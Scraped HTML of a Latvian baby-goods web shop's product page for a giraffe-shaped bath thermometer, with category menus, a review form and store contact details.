                    <option value="318">Jaunajai māmiņai</option><option value="317">Apģērbi zīdaiņiem</option><option value="322">Bērnu konvertiņi un segas</option><option value="314">Bērnu gultas veļa</option><option value="315">Mazuļa Istabai</option><option value="312">Autiņi</option><option value="329">Mazuļa Higiēna</option><option value="313">Vannai un Peldēm</option><option value="316">Bērnu drēbes</option><option value="375">ATTIPAS - Mazuļu pirmās kurpes</option><option value="319">Barošanai</option><option value="320">Knupīši</option><option value="359">Rotaļlietas</option><option value="336">IZPĀRDOŠANA</option><option value="351">No pat dzimšanas</option><option value="352">Bezrūpīgai bērnībai</option><option value="360">Mazuļa gultiņai</option><option value="374">Aprūpes piederumi</option><option value="379">Populāras preces</option><option value="387">DĀVANAS</option>                    </select>
            </div>
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Meklēt</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://babydo.lv/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Meklēt visā veikalā..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Meklēt"
                        class="action search">
                    <span>Meklēt</span>
                </button>
            </div>
        </form>
    </div>
</div>


					            </div>	
					        </div>	
					    </div>
			        </div>    
		    	</div>
		    </div>
		    <div class="header-control header-nav cms_home_1">
		    	<div class="container">
		    		<div class="row">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
						<div class="col-lg-2 col-md-3 col-xs-6 menu_left_home1">
																					    <div class="sections nav-sections category-dropdown">
                <div id="close-menu" class="visible-xs"><a href="#"><i class="lnr lnr-cross"></i></a></div>
        <div class="section-items nav-sections category-dropdown-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections category-dropdown-item-title" data-role="collapsible">
                    <a class="nav-sections category-dropdown-item-switch" data-toggle="switch" href="#menu.vertical"></a>
                </div>
                <div class="section-item-content nav-sections category-dropdown-item-content" id="menu.vertical" data-role="content">
<nav class="navigation verticalmenu side-verticalmenu">
	<h2 class="title-category-dropdown"><span>Visas kategorijas</span></h2>
    <ul class="togge-menu list-category-dropdown" style="display:none;">
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/jaunajai-maminai.html" class="level-top"><span>Jaunajai māmiņai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/mammas-soma.html"><span>Mammas Soma</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosanas-gulesanas-spilveni.html"><span>Grūtnieču spilveni I Barošanas Spilveni</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/higiena.html"><span>Higiēna</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/dvieli-jaunajai-maminai.html"><span>Dvieļi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosana.html"><span>Zīdīšana</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/apgerbi-grutniecem.html"><span>Grūtnieču un Māmiņām Apģērbs</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/sieviesu-naktskrekli-apgerbs.html"><span>Sieviešu naktskrekli - Brīvā laika apģērbs</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/purins.html" class="level-top"><span>Apģērbi zīdaiņiem</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/konvertini-un-sedzinas.html" class="level-top"><span>Bērnu konvertiņi un segas</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/konvertini-jaundzimusajiem.html"><span>Konvertiņi jaundzimušajiem</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/pledi-un-sedzinas.html"><span> Bērnu segas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/bernu-gulammaiss.html"><span>Ziemas guļammaiss zīdainim</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/gulammaisi-zidainim.html"><span>Guļammaisi  zīdainim</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela.html" class="level-top"><span>Bērnu gultas veļa</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim.html"><span>GULTAS VEĻA ŠŪPULĪTIM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/parvalki.html"><span>Gultas veļas komplekti šūpulim</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/palagi.html"><span>Palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni.html"><span>SEGAS UN SPILVENI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/segas.html"><span>Bērnu segas</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/spilveni.html"><span>Spilveni</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai.html"><span>GULTAS VEĻA GULTIŅAI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/parvalki.html"><span>Bērnu gultas veļas komplekti</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/komplekti-ar-bortiniem.html"><span>Bērnu gultas veļa komplekti un apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/gultas-apmales.html"><span>Gultas apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/palags.html"><span>Bērnu palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem.html"><span>GULTAS VEĻA RATIŅIEM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/parvalki.html"><span>Bērnu gultas veļa  ratiem</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/palagi.html"><span>Palagi</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/mazula-istabai.html" class="level-top"><span>Mazuļa Istabai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/midzinataji-un-nakts-lampinas.html"><span>Midzinātāji un nakts lampiņas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/zidainu-matraci.html"><span>Zīdaiņu matrači</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/partinamas-virsmas.html"><span>Pārtināmās virsmas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/mazula-drosibai.html"><span>Mazuļa drošībai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/zidainu-gultas.html"><span>Zīdaiņu gultas </span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/autini.html" class="level-top"><span>Autiņi</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/higiena-un-autinbiksites.html" class="level-top"><span>Mazuļa Higiēna</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/vannai-un-peldem.html" class="level-top"><span>Vannai un Peldēm</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/dvieli.html"><span>Dvieļi bērniem un mazuļiem </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/dvieli-140x70.html"><span>Dvieļi un vannas veļa</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/piederumi-un-aksesuari.html"><span>Piederumi un aksesuāri</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/drebes.html" class="level-top"><span>Bērnu drēbes</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/komplekti.html"><span>Zīdaiņu komplekti</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/bodijs.html"><span> Bērniem Bodiji</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zidainu-rapuli.html"><span>Zīdaiņu rāpuļi </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zidainu-cepures.html"><span> Zīdaiņu cepures, šalles un cimdi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zekes-zekubikses-mazuliem-berniem.html"><span>Zeķes un zeķbikses bērniem</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/apavi-zidainiem-attipas.html" class="level-top"><span>ATTIPAS - Mazuļu pirmās kurpes</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/barosanai.html" class="level-top"><span>Barošanai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/pumpitis.html"><span> Krūts piena sūknīši   </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/pudelites.html"><span>Krūzītes un Pudelītes</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/piederumi.html"><span> Piederumi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/barosanas-piederumi.html"><span>Barošanas piederumi</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/knupisi.html" class="level-top"><span>Knupīši</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/rotallietas.html" class="level-top"><span>Rotaļlietas</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/izglitojosas-rotallietas.html"><span>Izglītojošas rotaļlietas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/grauzamie-un-grabulisi.html"><span>Graužamie un Grabulīši</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/karuseli.html"><span>Karuseļi</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/izpardosana.html" class="level-top"><span>IZPĀRDOŠANA</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/no-pat-dzimsanas.html" class="level-top"><span>No pat dzimšanas</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/bezrupigai-bernibai.html" class="level-top"><span>Bezrūpīgai bērnībai</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/mazula-gultinai.html" class="level-top"><span>Mazuļa gultiņai</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/aprupes-piederumi.html" class="level-top"><span>Aprūpes piederumi</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/populiaros-prekes.html" class="level-top"><span>Populāras preces</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/davanas.html" class="level-top"><span>DĀVANAS</span></a></li>        <li class="expand-category-link">
        	<a href="javascript:void(0);">Visas kategorijas</a>
        </li>
        			</ul>

</nav>


</div>
                    </div>
    </div>
						</div>
						<div class="col-lg-7 col-md-9 col-sm-12 col-xs-12">
							<div class="header-wrapper-sticky">
								<div class="container-header-sticky">
									<div class="logo-sticky"><a href="https://babydo.lv/" title="Logo"><picture class="mfwebp">                <source  type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/rokanthemes/stickylogo/default/logo-sticky.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/rokanthemes/stickylogo/default/logo-sticky.png" alt="Logo"/></picture></a></div>
									<div class="top-menu top-menu-sticky">
									  
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lv/jaunajai-maminai.html" class="level-top">Jaunajai māmiņai</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/mammas-soma.html"><span>Mammas Soma</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosanas-gulesanas-spilveni.html"><span>Grūtnieču spilveni I Barošanas Spilveni</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/higiena.html"><span>Higiēna</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/dvieli-jaunajai-maminai.html"><span>Dvieļi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosana.html"><span>Zīdīšana</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/apgerbi-grutniecem.html"><span>Grūtnieču un Māmiņām Apģērbs</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/sieviesu-naktskrekli-apgerbs.html"><span>Sieviešu naktskrekli - Brīvā laika apģērbs</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela.html" class="level-top">Bērnu gultas veļa</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim.html"><span>GULTAS VEĻA ŠŪPULĪTIM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/parvalki.html"><span>Gultas veļas komplekti šūpulim</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/palagi.html"><span>Palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni.html"><span>SEGAS UN SPILVENI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/segas.html"><span>Bērnu segas</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/spilveni.html"><span>Spilveni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai.html"><span>GULTAS VEĻA GULTIŅAI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/parvalki.html"><span>Bērnu gultas veļas komplekti</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/komplekti-ar-bortiniem.html"><span>Bērnu gultas veļa komplekti un apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/gultas-apmales.html"><span>Gultas apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/palags.html"><span>Bērnu palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem.html"><span>GULTAS VEĻA RATIŅIEM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/parvalki.html"><span>Bērnu gultas veļa  ratiem</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/palagi.html"><span>Palagi</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lv/aprupes-piederumi.html" class="level-top">Aprūpes piederumi</a></li><li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lv/davanas.html" class="level-top">DĀVANAS<span class="cat-label cat-label-label2">Hot!</span></a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/konvertini-un-sedzinas/pledi-un-sedzinas.html">Pledi un sedziņas</a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/izpardosana.html">SALE<span class="cat-label cat-label-label3">Sale</span></a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/davanas.html">DĀVANAS<span class="cat-label cat-label-label2">Hot!</span></a></li>
    </ul>
</div>


									</div>
								</div>
							</div>
						</div>	
						<div class="col-lg-3 hidden-md">
							<div class="head-contact">Vai jums ir kādi jautājumi?<a style="padding-left: 5px; color: #16adb1;" href="tel:+37069832905"> +370 698 32905</a></div>						</div>
					</div>
				</div>
			</div>
	    </div>
	</div>
</div>

<div class="nav-breadcrumbs"><div class="container"><div class="row"><div class="col-sm-12"><div class="breadcrumbs"></div>

</div></div></div></div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-view"><div class="view-product"><div class="row"><div class="col-md-12 col-xs-12"><div class="main-detail"><div class="row"><div class="col-md-5 col-sm-6 col-xs-12"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Iet uz galerijas beigām    </span>
</a>
</div><!--Fix for jumping content. Loader must be the same size as gallery.-->
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="mfwebp">                <source      type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpeg/media/catalog/product/cache/39c8acc373872fffa347038d652c4a30/t/e/termometrs-vannai-zirafe-peleks-krasa.webp">                 <img        alt="main product photo"        class="gallery-placeholder__image"        src="https://babydo.lv/media/catalog/product/cache/39c8acc373872fffa347038d652c4a30/t/e/termometrs-vannai-zirafe-peleks-krasa.jpeg"    /></picture>
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Iet uz galerijas sākumu    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="col-md-7 col-sm-6 col-xs-12"><div class="detail-info detail-info-product-view product-info product-info-main"><div class="box-inner1"><div class="page-title-wrapper product">
	<h1 class="page-title"
				>
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">Termometrs vannai &quot;Žirafe&quot; </span>	</h1>
	</div>
<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/catalog/product/view/_ignore_category/1/id/90/s/termometrs-vannai-zirafe-peleks-krasa/#review-form">
			0            Pārskats        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="90" data-price-box="product-id-90">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-90"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2,99</span></span>
        </span>

</div><div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Pieejamība">
            Pieejamība: <span>Nav pieejams</span>
        </div>
    
<div class="product attribute sku">
    <strong class="type">SKU: </strong>    <div class="value" itemprop="sku">635-AKUKU-A-0394-ZIR-GY</div>
</div>
</div></div>

<div class="product attribute overview">
        <div class="value" itemprop="description">&nbsp</div>
</div>
</div><div class="attr-info">
<div class="product-add-form">
    <form data-product-sku="635-AKUKU-A-0394-ZIR-GY"
          action="https://babydo.lv/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHYvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvOTAv/product/90/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="90" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="90" />
        <input name="form_key" type="hidden" value="sQel2lHpA9VZGpeQ" />                            
        
                    </form>
</div>


<div class="product-social-extra">
	<a href="#" title="Add To Wishlist"
		class="action towishlist wishlist-link"
		data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":90,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvOTA,"}}'
		data-action="add-to-wishlist"><i class="fa fa-heart"></i></a>
<a href="#" title="Add To Compare" data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"90","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvOTA,"}}'
	data-role="add-to-links"
	class="action tocompare compare-link"><i class="fa fa-retweet"></i></a>

<a href="#" onclick="window.print();return false;" title="Drukāt" class="action print-link"><i class="fa fa-print"></i></a>
<a href="https://www.facebook.com/sharer.php?u=https://babydo.lv/catalog/product/view/id/90/s/termometrs-vannai-zirafe-peleks-krasa/" title="Share" onclick="return !window.open(this.href, 'Facebook', 'width=500,height=500')"><i class="fa fa-share"></i></a></div></div></div></div></div></div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><h2>Termometrs vannai "Žirafe"</h2>
<p>Mazgājot mazuli, termometrs ir svarīgs, jo ir ļoti svarīgi uzturēt mazulim vēlamu ūdens termperatūru - aptuveni 37°C.</p>
<ul class="ulclass">
<li>ērti lietot</li>
<li>sastāvā nav dzīvsudraba</li>
<li>drošs, ar noapaļotiem galiem</li>
<li>neslīkst, turās ūdens virspusē</li>
</ul></div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Vairāk informācijas                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Vairāk informācijas</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Krāsa</th>
                    <td class="col data" data-th="Kr&#x0101;sa">dzeltens</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Manufacturer</th>
                    <td class="col data" data-th="Manufacturer">Akuku</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Pārskati                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Uzrakstīt atsauksmi</strong></div>
<div class="block-content">
<form action="https://babydo.lv/review/product/post/id/90/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="sQel2lHpA9VZGpeQ" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;oblig&#x0101;tie&#x20;lauki">
        <legend class="legend review-legend"><span>Jūsu atsauksmes:</span><strong>Termometrs vannai &quot;Žirafe&quot; </strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Segvārds</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Kopsavilkums</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Pārskats</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Nosūtīt atsauksmi</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                    </div>
    </div>



</div></div></div></div><input name="form_key" type="hidden" value="sQel2lHpA9VZGpeQ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>










</div></div></main><footer class="page-footer"><div class="section-brands">
  <div class="container">
    <div class="row">
          </div>
  </div>
</div>
<div class="page_footer">
  <div id="footer" class="footer-container layout2 footer">
    <div class="container">
    	<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-5">
<div class="vela-contactinfo velaBlock">
<div class="vela-content">
<div class="contacinfo-logo clearfix">
<div class="velaFooterLogo"><a href="https://babydo.lv"><picture class="mfwebp">                <source  width="260" height="69" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png//media/logo/stores/1/logo-up-small.webp">                 <img data-webpconverted="1" src="/media/logo/stores/1/logo-up-small.png" alt="BabyDo - preces bērniem un zīdaiņiem tiešsaistē" width="260" height="69"></picture></a></div>
</div>
<div class="contacinfo-phone contactinfo-item clearfix">
<div class="d-flex"><picture class="mfwebp">                <source  width="58" height="57" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/wysiwyg/logo_footer-b.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/wysiwyg/logo_footer-b.png" alt="" width="58" height="57"></picture>
<div class="wrap"><label>Palīdzības līnija:</label>+370 698 32905</div>
</div>
</div>
<div class="contacinfo-address contactinfo-item d-flex"><label>Adrese:</label> Pramonės g. 45, 11118, Vilnius</div>
<div class="contacinfo-email contactinfo-item d-flex"><label>Email:</label> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="96fff8f0f9d6f4f7f4eff2f9b8fae0">[email&#160;protected]</a></div>
<div class="contacinfo-fax contactinfo-item d-flex"><label>Tel:</label> +370 698 32905</div>
</div>
</div>
</div>
